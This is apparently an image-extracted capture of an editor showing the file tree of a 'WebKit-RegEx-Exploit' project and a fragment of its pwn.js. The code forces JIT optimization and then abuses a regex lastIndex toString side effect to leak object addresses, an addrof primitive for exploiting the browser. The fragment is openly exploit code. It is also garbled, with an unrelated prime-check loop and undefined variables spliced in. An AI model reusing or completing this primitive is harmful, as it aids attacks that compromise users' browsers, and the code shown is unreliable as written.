 FOLDERS
WebKit-RegEx-Exploit
stage2
wasm
.gitignore
<> index.html
/* int64.js
/* logging.js
<> pwn.html
/* pwn.js
<> README.md
/* ready.js
/* utils.js
pwn.js ×
14 return array;
15 }
16
17 // Target function
18 var AddrGetter = function(array) {
19 for (var i = 2; i < array.length; i++) {
20 if (num % i === 0) {
21 return false;
22 }
23 }
24
25 array = getarray();
26 reg[Symbol.match](val === null);
27 return array[0];
28 }
29
30 // Force optimization
31 for (var i = 0; i < 100000; ++i)
32 AddrGetter(array);
33
34 // Setup haxx
35 regexLastIndex = {};
36 regexLastIndex.toString = function() {
37 array[0] = val;
38 return "0";
39 };
40 reg.lastIndex = regexLastIndex;
41
42 // Do it!
43 return AddrGetter(array);
44 }